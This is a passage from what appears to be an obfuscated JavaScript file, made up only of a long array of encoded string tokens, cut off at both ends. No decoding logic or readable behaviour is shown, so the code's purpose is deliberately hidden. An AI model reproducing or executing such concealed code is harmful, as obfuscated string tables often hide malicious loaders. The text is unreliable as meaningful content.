','bmozoCopjW','dHddHmo8W6y','W5hdU8kvCCoR','WQ/dTSkaW77cIG','WR/cPcyvnq','w8k8WRxcPSkG','WR/dGIJdTCo/','W4NcNmk/pH4','WQqgqSoQjW','itdcH8kQeW','W74QW7hdNGC','W4NcGGLYfW','WPFdM8oIWPL+','W43dTGKCW5i','amonihVcHq','W70WW6uZW5C','pSohW5KUW48','ve1bWQ5P','WRVdJG/dGSof','jqVdJmoQjG','WRpdOhDLWR0','WOHeW6GKja','b8k5WRpdNuS','WQBdPutdMhm','WQiOxSoVjq','WR7dQ2XaWRG','WRLpW6pdTWi','WPWJDw7cTG','W74mWPRcLWG','W4LkWQZcJem','AKntW4RdJq','idhdUConhG','WQyMWO0ZW6u','WQH3W6OPpG','W6BdOmkVmXq','WOhcPSkvkvO','WQ3dV8kPWOVcJq','W4alW6uVW7S','D1LHW5ZcVW','bmoIW5qOW4e','W7NcLKbjbG','WOits1BcVa','W4FdQMaNW6C','pZNdUCobfq','WQhcRse0ma','ECkQWQFcIxe','a0OnW5ue','mmkOWQRdPGK','WPxdOSo8W7FdSG','ASoUWPy3sW','vCoAWPecxG','CxRcPSk5W6e','WOj7W6fixq','W6S8W7nuW6q','WQ1dWOW0W5W','pgTdWQz7','WOZdJvjLWP4','rHRcH8kkDG','WPxcJ8k5mL8','eCoiiNpcLW','jCklWOhdLMC','W5NdSc3dHWO','BffeW6/cSG','sgawWRqs','C1RcJmkSW4W','W7WYWOFdSJm','W4xcG2vtbG','wCkNw8o4W7m','W79/W5lcQYC','vY3cHmoZda','xCkiWQdcK30','bLqzW7fN','gNNcJ8owW6q','W4xcVSkmngC','WQpdGCkdWPay','hCoJW5mJW5u','W6RdLtWfW6a','WQ1XWObyAq','WRtdGSkcWOmF','g8oFp8ornG','W5ZcISk8nry','EhdcUSowW5K','q8oPWQqLxG','zM/cRCobW4u','W5eUW4FcMSk9','ymkGWPFdL8kZ','WQjmW5CKxq','W5zVW4pdGby','W6pdHXqzW78','pfbuWQfT','zSk7WQZcLwG','twGEWRav','dCkjWPBdT3C','xSoPWQ0Xxq','F8kVWRVcMMW','W5NcMxnqeG','hSoGWQRdNv4','WRNdItFdTCoV','qmoeWOZdVSkl','WOvjW7GMjG','kXLJWP7cNW','W6tcQsbjhG','WPpcTrK4cG','WRhdNSkaWPmt','xG5on20','WRpdGmkrWOKy','WQZdQCo6WQvx','EMBcImo4W6i','ySk4WPZdMmk9','WP8Rt8ojiq','WOqpsSkdkW','W6lcUZ1oiq','W7K/W7ZcISo1','WO3cHhRcTru','oc7dP8ojhG','EXvtg3y','WQn0WPm1W4S','cMqwW7qd','nwueW5XV','WQFcUSobnt4','W44cW6FdOai','WRdcSNhcPs8','WQ9fW4iJuW','WRVdJ8kEWPuF','v2lcOmo4W4S','W6xcMMS8kq','qrddV8oiFa','dSoJW44YW4G','A8kMWQ3dRM0','B8khxSo6W7q','WQtdIcJdU8o6','dSoAlSojmG','WO9kW74RlW','W4jIW4JdGq0','BevCW7/cTa','WRRdQxxdRNG','W6hcJSkEwt8','WRpcS1KMea','xJzqf2W','W7HyW5VdJWS','eCoVW4uMW4K','i1r5WOrZ','rSo2WRqZvq','W6NdTCkvw8oX','WOD/WP81W7i','wg4OW5xcVq','cg8TW60k','h204W7iF','Cc7cG8kwsq','ymoTWQqluW','W71aW5RcRCo8','WO1hW6zvxG','v0FcHSopW4u','W6rLW6NcMCo1','W5rcW6BdJqu','W7VdNaOxW6q','W7lcRYfccq','w2BdKmonW5y','qcRcVSkvqG','WPGgxfhcIq','WQD5WPu3sq','CK5aW7tcSW','WPL/W7LovW','W5hcGMvvdq','FJpcG8korW','W43dO8o5WOnq','DI7cJmkwqG','hCoJW4WYW4C','WRFcM0VcVL8','W5BdOsS8W7m','dJldKSo+WPG','WPCOs8oajq','emoadKlcRG','xdXkdL0','eSowlxhcHq','b8oalmofoG','W4RcL3VcOte','WRZdTSkxWQe2','W6RdNCkDBSka','WOpdI1xdLxu','w3dcMCoFW4a','W6BdNrOzW7a','pcddP8okhG','W541q8oBhG','DtpcHCkywW','CmoWW5aeDG','WRbPW6nyzW','tSoWWQqSrq','b8kkWP7dPM4','WOvnW67dQr0XfSo0eq','WPPWW7rosG','WP82EN/cPa','nrBcKCkPca','cmkiWO7dRwa','W4XoWQxcH2u','W7iVWRpdIqW','WQhdL2ZdOLC','aw4TW6yd','WPXcW4uIiW','WQ3dI8oxWPz/','WPL/W6fjsa','WQbhW5CJxq','WO/cVSkwovq','Fmk4WQpcIwS','W7BdNSkneHK','W4pcJ8kBjI4','iL85W5zN','D3hcQmoCW4y','a011W7RdJq','W5L0W5FdHaC','rCoJWRmaDW','W5zwWPNcGK0','ySkRFmo/W4W','WPuKW6RdHHS','AmoKWQGorq','WRLmW5y/rG','W6dcOYPeaW','W40lWPCdW7y','AYxcN8kjqW','W6VdQ8oeWO1U','WQxdGNddMNq','W714WPJcRN4','WPiWW6BdKqO','W6SWW6RdNtO','dSkoWO7dT3q','W6tcSWyNW6y','WQObvvJdIW','WQLgW5LWwq','W6/cKKXhza','WQVdJ8owWPP0','zMpdNSkKW5K','wcbEb2K','WQfPWPWjW7O','d8oQW5G1W5y','xJXpd2C','W7dcOsnCga','tIXDcwy','W4NcKmkGnGW','WQ5zW4i/wG','ymo2WQGqta','W4ehWP47W54','W6GiW6BcRmkx','WQVcN0hcQKK','WRaPqSkbiG','W701WOxdSY4','WOFdN8o2WOTZ','W4BcJCk8ia8','W5RcGuDbpG','W5BcKmkYiq8','W6ddISo3eIi','WOmHEMFcTG','WQBcOxdcSIq','W5r+W5xdKHq','d3uVW64k','uc3cOmkbqq','WOBcSJ8Ibq','WRtcPh7cUJi','WPX3W7zlsa','BKrqW7BcOG','W5fUW4pdLXy','W7KPWOBdRdW','W6tdGCkCfbW','WOjKW6jqva','WQBdLIVdUSo7','FSkoWRVdR8ok','WOCKW4FdVJO','vSkDzSooW4u','W4tcLCkVib4','W6TsWQRcV0m','W77cLgPjpq','ehyzWPKb','gqyJW4O','q8oMDmo3W6C','W54utSoriq','vCo4WQ0Vvq','CvCWW5BcUW','y8oiW54eFG','W4pcJSk1lXK','A8kCW546Cq','aSkUu8oBjW','W5tcJ8knjd8','W7DfW5RcQN0','WRVdShvQWRu','WQVcI0BcPLG','dmkAWP7dPNW','WO7dMmoUWOjq','WOpdQaHDWRG','W4bgW6pdIaa','WO/dPgHcW4C','gSoLcgRcJq','W7aTWPRdVZ4','WOX9W6jarW','WO5RW6nqBG','WPFdJmo8WPL1','W4/dSmkRW75c','WRtcK0lcOua','W4dcMCkmbr4','WRitxSoYkW','aSkxWPBdQNW','nZRdMCopW5K','WQFcOK/dL2K','WPFdVmoaW70o','W7dcOCkZmMC','W4/cSLpcH10','CSoiWPmiza','WR5QxSoZpa','WQ7dSCkqW6NcMG','WRqDvxpcVq','WRZdO35TWO4','WPXkW4bCia','rwOzWQqw','WRldG8o8W7dcJW','f8oop2RcIa','reqnWP4Q','oSoAW48bW5C','WOP+W69kwG','WRf3W4ik','tGH+af0','W60MW6yQW7q','E8kKWRpcIxO','WOH5W7Dsvq','WQdcPxxcUZG','hmoaiNBcLW','WQJdSwr7WQq','W4NdNCkyF8o9','k8kxWRtdPwa','WR3cP2lcRsO','W6pdQGSCW74','W6hdIq0hW70','W5hcJ8kiA8o1','WPHVW5f9uG','W698WQyaW58','WOZdKqWGW4a','W7bHW43dIse','WP7cUCkuWQWa','W67cMCkcw8oy','W41UW4ZdNby','ts3cTmkfxW','nchdQmolfG','vYnrexa','WRP1W6Xoya','W57dOCkcB8o4','WOm1W7JdJaa','omoZfgFcIW','WR1FBbdcLq','vNawWROk','cCkUWPpdKeK','WQLIW6XiyW','W4H6WRFdHCov','W57dSCkmCSo4','W4FcOsBdVCo/','kXddImoInG','WQCxv8o1nq','WPaLW7qGlW','WQZcN0/cVu4','WQJdRCkmW7/cHa','W5pcGMTcca','DZPuWPdcSW','nc3dTSo7W6C','D8kVWQ/cJ3u','WOP4W60Ixa','WP0/xN/cGG','BSo2WQinwa','w3WtWQjJ','C3RcPmobW5u','ESoIm1xcNa','umoTWQ0TsG','W4xdSvjTWOK','WRRdQw9MWQO','WQJcPmkndNK','aSo5W5mYW5C','W5SCWPS+W4i','BvqmWPz2','dh4kW6e8','ExNcUmoqW40','W6tdJaqXW78','uSoVWQSVqG','amkoWQpdMLy','CINcMmkCwW','WR7dP8k4v8oVmSkF','W6qOWPxdPs8','WQyQWQyPWR0','BdBcHmknqq','WORcQmkaptO','WRJdTSkEW6/cJa','WO3dGSo2WP5Y','WRxdKCkyWOWe','W6/cPYeOeq','W6nxW4BcRSoN','fgO8W7KB','WO7dPenUWO4','W7JdL8kkBSoI','smkmw8oOW7S','W4ZdM8kOzSo/','vCkzyCokW64','WRX4W61+qa','WQBcRcC3jW','W4RdGSkNW6jI','FK/cSCouWQe','W5xdKaRdHKPeWR5qWQJcTeZdIW','tmkfWQZdNmkM','mdBcI8kcW68','WQ9FWPisW4W','W4ZdKCkzt8ot','xXpdHCobW4q','stHba2G','W69sW5xcUSo0','W4ukWO80W4K','W4e1WQ1uW7m','ASkBqCoQW60','WRlcICoKWQiS','WOCGBhFcTa','WRnKWOOyW6K','CM5wW5dcMW','W6/cKg5KmW','ALTFWOxcTW','oSoEWQWdkW','e3yKW7Od','WOf2W6HwxG','WPdcJ2pcPsW','BvrFfLK','adldI8k8bW','WRvTWOSwW7e','dmoMW4WXW5G','WQv5W7XFEW','CqroWPBdSG','W6FdLmkRkta','WR3cKHf4WP8','mwv/WQLP','WORdH8kKWQWW','WR7dPfRdRfa','lsldOSoocq','WOZdKb8DW40','f8oqp3xcMa','W50nt8oYjq','W79jW4NcPCoZ','WRtcJMJdQhS','W6BcNCkWftm','WRzRWOSzW6a','iJhdSmoeaq','W6PcW4lcV8o/','W5/cMCkYlWG','W6y9WO1bWR4','WR/dPCkEW6hcLW','pgT/WRPq','W6mmW67cVmkn','W7CAW63cV8kc','WPyiAmkukG','qCk2W4tcOvC','it7dOSoJW60','WQRdGCobWPXB','D8ocWPWhsG','sZ5xdw4','W5ddPSoqWOPp','pCoInxxcHW','gmobWQzkW5y','ExlcOSoBW4C','W4dcNhrleW','tZjlegy','W41RW4BcVGa','W6tdTCoyWOjo','rCoAWRaPyW','xCkDWPFcPxi','d8oyoCoypa','wg4cWRKi','zwZcSSovW54','lYVdVSoEdW','WPhdICo9WPH2','WOZcUSklpLC','WQ9yW5qrCq','jSospL7dTa','W5pdLSkCESoj','WQaexSoXkq','zmkSWRpcH3q','W5tdGCk1cX0','WQ7dG8kBWOCE','WQ0ZWOeEfG','DmkhpCoEW5y','WQD2WPWaWPC','W6WdW6/cRmkl','BXRcP8kPqG','AK0CW7OB','sgjPW73cVa','y2/cQmoFW4S','W4BdTmkWiJW','FCkLWQ/cGxW','WONcUCkvjvS','WPryW4rhxa','WPWXW6RcPqe','WRlcNGHmWPa','gt1RWOtdVa','ESkpWO3dHCoF','WPVcIIbVhG','y0LFW7tcTa','W7tdLWqwW7i','W4hcGY5rjW','W4xcN8k8fJG','igHrWRbY','WRddTLVcRLq','kwH0WPSr','WQLhW4u+rq','W6aPWOZdTZ4','oZ15WRZcIG','nwLsWRTW','CSkPWQlcI3S','W4tdMmknwCkw','WP1vW6iXua','WOKdW7TPAa','DCkGWRlcMNC','hSoLswtcNa','WReDs2tcOG','WQKssSo0na','WRvRWPKvW6W','gCoEih3cHq','WOCKCgRcVW','W6ZcSfvugq','W7NdLmkjebG','lNbfWQnV','WQNdJSkgW77cKW','bCobmhVcHG','W6/dIb0CW6q','W5RdUZhdGMK','WRVcRc0OiG','WOdcVmkwpLq','kJbSWQtdSG','WOC0ECoZgW','WRNdULJdKN4','bJDZWP3dSG','W5dcQqvJpG','shfVW6BcHa','W5ldOXWdW6u','W6erW5pcHSkS','W5fJW5ddKX4','WQxdU1RdG3i','W57dJSk0FNO','eCk4mmkTfW','CmkaymoeW5u','tCo6WReMqG','WOXDW64Mma','W4hcHhfjea','ECkDqSo9W6u','d8kIWRtdPwy','ASkCwmoVW6i','WOJdH2myWRO','W6TBWORdGHy','WOSCfbdcHW','bSoFlwdcJq','hCoRW4KGW5i','sCkVWQZdTmkN','bSo4W5uYW44','WQBdU0BdL1K','WOHyW5RdIcW','uYbbd2u','W4xdT8oZWObZ','WQxcLvBcPfa','WQpdKCkuWOWB','ySkZWP/dHmk2','wCkpWPhdV8k1','fujuW7lcHG','W6bVWP7cOu0','WRpdJCo2cfK','W53dHCozWQLZ','rxiDWRaD','imk9swdcHW','WO0iWRS0WOi','jcJdV8oeda','w8kRWP3dN8kg','W6TEW4lcPmo/','vCo0WRGhEa','g8omk3FcHW','WRaxxSo0ia','vgCzWQSw','fSkfWOFdTge','WRNdJIJdQmo2','WPboW4aioq','WOC+ASoF','bCkuWOFdSM0','rCo1WR4VrW','wey9W6VdMa','WOuKBwNcRa','W7JdLH4cW6m','WQ7dUaJdRmoY','sColWOm2EG','W7WNWQOIW4K','ASkbv8o6W6W','wNqfWQem','t24xWRqw','F8kPxCoeWPO','w1DAnNa','WOKeW5tdKXe','WPT/W4iarq','yN7cS8oeW5y','W54lWOS2W4u','WPS/Dh/cOW','WP4pWOVcGSkn','E8k4WRVcKNS','W4dcHMTccW','a8kuW6JdI1e','WQFcV0yOlG','W5fxWQpdNIq','WPTmW68faa','WPpdLmoMWP5/','WQRdSxf6WQy','ewKFW60o','WRdcPwldMIG','WRL5W7HByW','l2zfWOrn','WRxdNCkCWPCu','D8kHrCkwW6q','C8o+W5jkW4K','W4ldPmkjEmoH','W7/dKmkdabG','WRtcOtW4jW','WPRdV8kxWPqu','W7S2W7hdKqG','W4tdPmkxx8oO','iZ/dT8oMW6q','W6fCWRNcQuG','WQvLWOiFW6G','AvvGW5VcMG','jtNdUmobcW','WPylsmooha','DfzuW6BcSa','WRystCo7oW','W4RdOSonWOHf','WQOluCo8ma','aIZdHCk8AG','fsrVWOxdPG','WQ56W71BEq','k2CCW6CZ','WPCSwCo7kG','Cu3cR8k5W40','WQzrW4K4oW','WPBcOLtdMJC','W6nIW6/cQCoE','AuXdW7FcUq','W5JdK8ofWQ1Y','WQ/dTSkmW7xcKW','WQtdNgXHWOK','W6ThWRJcOeK','pt3dOmo8W6S','W5jKW5hdJWK','WRLTWOOcW78','FSoGWQyixq','WRFdS8kmW67cLW','khnsWQn6','WPrKW5X4tG','xmk/WRdcKLW','WQRdQmksW7ZcIG','CSoSWRmnrq','obFdTmkxW7i','D8k9uCoiW48','eIxdTCoGW7y','W4aAWPiSW4u','W7TAW5ZcQmoG','rCk5WR3cK18','gCookNRcIG','nmonmSosnG','qgBcHmoZW6O','WRrgW4aTrq','xYjDfg8','wZryfhi','WRejxCo7pW','W70EWO8YW6m','WPVcMbXKgG','WOa+AMJcTW','W43dOmopWPHs','W5tdNSkjaHK','WRtdTSkJWO8z','WROlqSoSpW','WQddMmkmfgW','WRVdQgvLWRe','W6tcQSkwaWK','WPpcUSkxkuW','r27cICoFW4C','WQJdTmkFW6VcJW','WQtcQWadia','har5WO/dUq','D2lcR8oEW5y','W5X8WQKpW5y','pNvjWR1R','gLrgWQLv','yCo6WQG4uW','bmoFpSovpG','kH56WRJdUG','WOm8W7BdMrO','W4NdM3ZdHdO','lZ7dT8o4W6u','CCkrwCoRW6K','WPa3DM7cOG','WRJcLuZcQuW','BIZcG8kjwW','pGhdSSoEiq','WPLlW6O8oG','W68qW6lcVmkF','WRNdGZFdOCoK','gxhcQmoXW5K','W4SsW6JcRmkB','W6mpW7ZcT8ki','iLa0W7mD','WRjSWO8dW6e','WOtdK3ddQuG','WPpcQsadea','gmofjNFcGa','WRGftmoZoq','zCkBWRBcOMW','pZ3dOmoKW7q','umo2WQ8Lwq','mCoEmvxcVq','xSo5WRe7uq','W6HtW43cO8oX','DmoVWPKhvG','qxCHWR06','z2hcRCodW54','WQNdGshdPmo4','WOVdJ8oZWP99','pYxdVSoicW','W6tdN8kndqW','zmkRWQBcGxS','W5a9WRODW5m','WOfeW7qIeG','CCoIWRessG','WQnMW6fQsa','W5JdImooWPXe','kgaVW5Ke','WPjpW6uPnq','W4iiE8oYiq','W75BWQZcSv4','WO1qW70PoG','WQq5WP3dSZy','W6xdGSoYWQT1','WQtdGYFdOCo4','WOK6W73dKXW','W4FcIWTEfq','g8oBhmoVaa','vxy5WQTJ','ncJdPCoJlW','WQVdQ8kjW6tcIq','WPVdGCoHWO94','euKKW6CV','aSkGWPFdRN4','FmoRWQmrxq','WRRcKteebG','ACkTzSoQW6S','h8ocu8oOaq','ymkDrCoRW64','h8kKWOhcJxa','WQ7dIspdTCo1','W518WOCYW6u','EKvoW7BcPG','ESomjutcUG','WOvZW6KDfG','WOjMW6jtqq','WPPRW6fdva','BNm1WPGR','WOJdI8oHWPLJ','WOBcVmkFhvO','WRvoW5ymaq','eSoik3tcHq','cctdOConlW','W7evW7tcOmkf','oCo5WQWfW5m','gmoRW4WLW4C','WR5OW7TlzW','dmoAlmoAlq','pb1sWRVdGG','W53dVCo3smo2','W7pdKSoAWPve','W5pcHviOcG','W5vBW5BdHCo+','W7HJW5VdOsS','FmkKW5VcLgS','m8kFWQ7dQx0','oJ7dPSo0W6q','W7JcPJ1pbW','WQX8WPCvW6a','W5ldG8kwct0','WOmNE2JcTW','WQNcRxRcUsC','bmonlCoypW','W4/cG3JcGtC','W7HiW5RcQCoY','DmkfWQtdR1e','x8k0WRRcO1S','ymkdx8o+W6W','W7xdJbqvW6q','DSkCWRyixa','W6C7WPtdQsq','vSoYWQuZCW','W7KWWP3dTJm','WPnlW7SOlW','kg9hWQLu','W6pdHHyFW7O','WQ7dTSkLWPiG','dgVcR8o/W44','WPz4W7Hpra','WQuFqSoTmq','W4pcN2nveW','vCkxWPT2ta','Fs9jW53cPa','wCoyWPOTuW','WPpcVmkmkv0','b8oLW4KOW5e','WRbOWPaxW7u','FebiW7BcSW','W4hdRaLMfG','WQj3W5C9Ba','hSoMW4WTW40','lMG7W4qS','DKSDW4Ot','WRhdQNnWWRm','eCozbmosfW','AHywWRu5','WQxdU13dGwK','WRvhW4qKuq','WQFcOqi8sG','CfjqW7dcUq','FSkPWRdcH2K','FCosW5a7Cq','W4m4W5yXAW','WRxcUSkGWOyo','W6rCW67dRda','W7uVWORdPdO','a8opnSoAja','W5iRWOFdRIa','hSoKW5aWW4m','WQBcSZK1mq','b8oPmxpcVq','AZtcL8kjqa','W4JcKWLgdq','ymk8WQhcG28','W6tdGb0fW60','WRLQW6hdPai','iwzsWQz4','W6FcGNbLza','rh8BWRqr','WQxcMCkQlhK','Cc/cKSkyra','WR4wqmoGoq','itldVSo4W6e','WONcVSkopu8','yCkdW47dRNO','WRVdOgXfWRO','sgWFWQSu','W4xcVIS3mG','WPHCAL7cSG','dCkQW6VdRfC','sujaW5dcKW','ASkjx8o+W7e','WQXJW6PpzG','WO/cL0BcGtC','vMW9W7JdMa','W7lcVsvrea','W5ZcNsqFsq','WPtdN1BdQmo0','WRRdR3nOWRy','it7dUmo9WO4','ASkTWO7dJSkP','amkCWPRdTmks','BZZcGmkvqW','W7NcMKz/Cq','W5TRW4xdGa8','dYP2WPddTW','dgmBW4vN','WP/dSSkymdy','W5FcJ8kPorq','hJ1NWOFdVq','W7pdGSklhXy','WRxcPCkagZa','W5NdQCoDWP9l','DSoSWRGtsG','E8k7zmo+W7y','oSoukKFcVq','W6tdJmkQeNK','DN3cHmoLW6G','W7yUWPRdTtO','W5yxW7tcPCk8','Fmkrr8oLW6W','WQtdRgJdTxy','FCkSWPNdKCkX','WQr4W75dBW','W4hdS8owWPHu','FmoTWRubxa','xfZcUmovWQe','duPcWRXQ','WPCLW6RdGHa','kJNdUmo+W7e','WQP6WPSofa','WQBcRYa4nW','W4ldOmoiWOTq','W5jKW4NdJ2K','W5P5W5JdLXm','FhCOW65N','WQBdRCkptmoO','WOSbDL/cTG','oNbEWQz2','mbfNW6ZcNW','W57dOSksASoP','g8oOkKBcVq','WO16W4L7Aa','W5pdO8ojWPvq','W6hcMmknmXK','d8k4lSosja','WQRdPCkjW6RcIW','WP3dICkQW7lcLG','WR7cPJaWna','W67dGSoiW6jN','raGGWOqk','WPnDWPDdoa','WRVdNs/dO8o4','W6NdJCkxwCoj','WQJdTCkAbtm','CsFcHSkpqW','WPL4W6LisG','WPNdGGHIWQK','WPXvW4STwa','W4pdNmk+AYi','W4nnW4hdGwO','cZv3WOFdUa','urzQew4','ndBdVCoHW7y','WOH/W6bjrq','WRddSfVdIxu','ESo+khlcLG','WO99W6zbsa','W47cH8oxxIa','WQBcO8oxWQic','kKq5W7Oi','xmk8W47dRNK','W4hdRSkxA8ou','BbtdRSkppq','W5OkWQ8CW4a','hCkcWP/dVgy','WR3cVdyIkG','E8kpWPZdKmk2','W5GrWO3dR0C','WPrdW6Psmq','W7/cVsHuhq','W7OMWPldSJ0','W6G1W6tdNca','W47dJSoFWQiV','A8kJWRZcIwG','dSo2W5KHW4K','W4K+W4VcKSk7','W651W7/cUmk4','z0m6WQr2','W5dcPYnoga','W5ZcNt0Fsq','WR/dS8kbW7lcJG','WRhdHmo+WOOu','odBdU8oDeG','otLjWPhcIG','WQbpW4yMsG','WPVdJb7dHCoy','lJVdPSojW7a','zmoGWQysxG','WOtdGu7dPu4','F1DeW6JcTq','fMn0W5/cVW','A8kXxCkaW60','nYxdOSo9W6e','ph5fWRTP','WO9eW4DVBa','W71pWRZcSfO','WOhcQsCbdq','W6ldI8kDeq4','stHmn3m','Fmklqmo4W7a','W4lcNM5EdG','aCkgWOxdTg4','W6FcVsTtjq','zSk+WOdcQ3C','WQpcVdu9pG','WRxdV1NcUui','tutdU8kusq','WRhcRmktn0S','dMS1W7er','bHnsWPZdSa','smkkumkdW6K','W6bqWQRcHh8','p3HBWRP2','W61hW4JcQmoN','W74XWQZdHs8','WODiW7TaEa','AZ3cJ8kguq','WRX8W6Dyra','WRfeW6akwq','W5BcICkJjXy','w8oNWQqTxW','uaBcVmooW7C','m3DaWR5U','nINcNSo0W7m','WRbhW4GZwq','Bw1YW6VcSa','W7TAWRJcOua','WOFcJf7cOcK','W6BdNGWwW6y','W6LwWQdcPLG','WQtcVeVcVYe','eIPJWPldPW','WQSgx8oQnW','WOLeW4Tjxa','WR4wumo2kq','EmkHWRVcLNq','W5pdS8kvW6hdSq','WO1XW6fbxa','u8kCWRNcOv0','wmo0WQG4sq','C05KW5hcVW','W4FdM8kCB8oi','pIxdT8oTW6C','W5pdT8kdW63cNG','w0xdKmk5W5O','WOjtWQdcQYq','uYPje3S','W4uYWPFdRG4','WQVcUwBcOY0','W54GwCoihq','W6FdNmktcHC','WRdcGGLNnG','W5dcUSk9btu','W5VdSCklFCo4','WPP4W7PqvW','W7FcPIbifa','WQKKW5rDCG','WRVdLvJdOvi','WR7dRfpdMNK','WOWYW7hdKHW','W63cUYvibW','WOfaW4L+yG','WRVcSY46iq','W4rzW7rqra','WQZcTN/cSIS','W6JcUgvBmG','sJ1RBfW','WP7dPJ7dO8oT','W6FcRGDJoa','WRldGmkiWPeo','W4xdSConWPTc','WOiRCxdcTa','WRZcRcCOlq','e3aVW7et','F8oJWQxdNNi','emo7W5C3W4y','WOpcKuFcUtO','W6VdIHOhW6W','WO7cHwNcUfW','WOa1W6RdGqK','WRFcTh7cTYO','eI1QWP/dVa','W5dcOI9JgG','W5zgW40Dwa','W68qW6u1W7i','vubHW4/cSq','WRdcKKJcPfW','Fmk9WPpdL8k3','W5SfWOC8W4u','WO1gW6eOna','WPmUW6xdHbS','kdNdOSondW','D8o5WPiUwG','WRf3WOioW6K','WRVdSmkdW63cHa','WPrNW7LsxW','m8k8WQNdI3e','W7JdL8kBdWC','WRlcT3FcOJ4','W6OcWOvuW7q','lxvCWQ9U','WPxdJcJdOSos','W4RdHSoBW6jo','W5JdRmkcAmo4','W7ZcS8o2bha','aCoLW5CNW40','htr1WO3dUa','bYP0WOtdTW','t3CnWRmu','WOjvWPalW5W','WRJdGmkvWOCp','W7NcQb9Jia','W79/WQlcJ8oD','W4a3W7mZWR4','gZxdNmo2bq','WO/cTmkrnuO','W6pdKGyCW74','W5bTW4ZdLau','AfbwW7hcOW','c10OWPFcIG','amoBW6CwW7O','uIL6gLa','W4FcKSk9iri','f8omlCogiW','W7vAW4VcQmoL','qCoJWQKnFq','iw1DW4zA','W4rJW4lcPCkn','W4xcN8kQmby','WOtdHSoKWPr1','c8oAW58QW5m','WOivW5VdMhy','kqTtW6v6','W5zLW4RdKtW','WOS8W7hdHHO','W7ddIWGhW7C','sMChWQip','E8kkxSo5W60','W65FW5VcV8oY','WOdcGKBcTJq','i8k/WPddR3i','WPjxW7OmmG','exC/W7ub','W5RcLSkPpGu','WOz5W6TCvq','WRztW4G+xG','f8ozpmoibW','WRFcQgtcRdO','zg/cS8obW5K','WQZdLSkgWQaA','W709W7ZdINy','WOTDW4bnxG','nZrtghm','WQaxu8oYja','DIP0f2K','W57dLYDocG','WQD0W4bvEq','FaG9W4mn','W5bhWPS4W78','p11EWP1d','yCkOWR/cHgG','xwriW7NcMq','t1qyWPyx','WQjBW5C/wa','W4BcK1fOea','WR0cw8oWia','g3f/WRXq','W47cU2Hvgq','WQtdS8krW6dcKW','aCoqdaVcGa','W6bkW6fmra','WP4uW7ZdM8k3','WQfyW6ddIGO','DcFcNCkvsW','WRj0W7T6qG','eCohjmoBpa','fKHtWPOq','W6ddRXz6W5e','W4tdTCkdwCoI','BCkWWPtdJSk2','WQzWWPvbiW','W6FdKbCmW7O','W5dcUCkawrm','WP3dVr7dMCos','WRVdLmorWR57','W5/dQCkynNO','W7JdHCkkdrm','W6JdPmkawmoF','W4ZdVhpcN2S','fSkjWP/dQ3u','W7NcIdTfjG','F8kLWO3cIwy','W7y3WPRdRJK','CmoOWQCjva','W79xW4FcVCoH','DSk6WOtdImkQ','zNZdHCoCW58','ACkDWPBdRbi','WPRdGGeqW40','W77cOY5sgG','WOaYW6tdMHa','WQStvmoYkG','WQJcR3tcSc8','W7BdKX8zW7y','W64MWQJcVsq','nsldRCosdW','ixnFWR1U','tCoSWQXAqa','zCk+WPZdMmk0','WQpdTxXTWQS','WOrKW78dma','WRr2WO4sW7a','WRtdV0xcMhS','lCoVW68PW4y','WQFdKSo3WPLu','WOrWW6bywW','dWBcNmoCW64','WROFw8o7pq','WRldR1VdH2W','WR0oCCoPsa','fmkJW6VcKM0','qWLwk1i','WOyNFw7cOq','xCo5WQOMwq','qCkMWO3dUmk+','edvZWPxdOG','WOrkW7OKia','ztJcHSkyuG','WR3dHCkAWP0y','W43dVCkxF8oO','WQVcUMtcRJK','baldMmoekW','WQxcPwtcPZy','WRjVWOOjW6K','W68RWPRdQYm','W4BdS1rMWRK','r2OmWRSo','W7ddNr0mW7q','ymkjWPeMAG','W4xdS3X5WRi','ofjdWRJcNW','W7pcQcbGmq','W5/dRCkqzSoH','W654W4FdNYy','WOJdPmoHWRHS','W5v2W5tdLHm','h1rqW5qF','WQtcMCk1ne4','fCoEp2lcLq','W5hcHMXuca','xSo6WRKOqG','W5VcK8kCbxe','WQRdM8k1WRCe','WP4lWOVcMmka','aSool3BcJq','dtzOWPddSW','tI1rb2O','WRH0W61dAq','WQNdGJFdU8o+','WQLUWOOaW7e','WQVcT2BcOIO','WPLCWOnPxW','kc3dU8oVW6q','FCkBzSoPW60','stvFexq','uxqcWRmA','WRNdTfFdJ3q','WR3cPxtcTtG','y8oXWQGarG','C0pcUmooW7y','W6GsW63cRCky','W6btW5NcV8oX','WQldQxnLWRK','WPNcJJhdJqq','WRNdQuJdGxC','WQbtW4WUtW','W6CZWOBdRsu','WR7dRe3dKgq','W4dcLCkPlWG','WRhdK8krWOJcSG','eSk/WP7dMge','sX3dKCooWPa','W6xcUYbdaW','DwRcU8ovW4K','WPe8W7FdHbq','W7JdLSkSic4','FSoTWRCrrq','lea6WRCp','FCoeWR3dSSkY','W6pdSb4JW7K','WR4esCo+jq','WQpcKeZdO3i','WPxdNSoUWPrG','W5/cLmkUoqS','WQr1WPOmW7C','lMzsWR16','W67dJHOeW6e','BSoYWRWNBW','i25jWQTN','WQXZW7GReG','WOzmW7qVoq','B8kbrmoHW6y','zSkhW6fmW54','W7pdHWqAW7W','WR1eW5ONrG','W5tcNCkWnr8','WQ/dPHVdRmkA','eSoAlmoDpG','W70qDvJcGa','lZVdOCoOW6y','WOCtWOFdRam','dCkBWPZdUhu','W7rBW5NcV8o+','W4z9W4NdKGm','WQJdIsFdQmoZ','WPjtWPisWOi','WQHgW4OMsW','sgiCWQmv','ACoZWQGF','utRcT8kJvG','WRhcMKRcRv4','WOGIW7hdJbq','WQD3WO0uW7q','W7BdNqaAW74','bgaRW7Om','WRhdMCkhWOqw','WOOOAhRcTq','qJVdNSoemq','W7O1W6ywW5O','eCkvWPhdTxC','CSknwSoUW6K','kY9dWQ3dGW','WPr7WRVcGgy','WRFdJCkEWOOd','W4xdVgT7WOS','WO8WW6FdKHm','WQTqW7ODuq','WQ7dTfpdLMq','WQrVWO0rW7e','bmoClgNcLq','W7ldUxD2lq','F8kPWPpdMCkP','W5RdOmoyWPTn','sNqfWRuC','r8o3WOKxrq','eCkgWPFdR3C','W67dIIz6W40','WPxcLZeFjq','WQ/dRSk3W7dcSa','FmoIWRWxxa','W7elW7pcO8kk','yIRcHCkyFq','BmkzyCoUWO8','gdP2WP3dPG','WRRdG8kAWPTA','W7/dKmkdcHW','WRJdHCkxW6lcSW','dCopiNNcGW','W4lcG2ndda','aCoOW5iUW4K','wx7dHCoBW4K','WRtcN0RcPLi','W7RdGCkoeG4','WQ9cW551Da','W7T2W49uwW','CcJcHmkjwG','it3dTSoMW68','aSo+W40+W40','WR4pv8oWea','b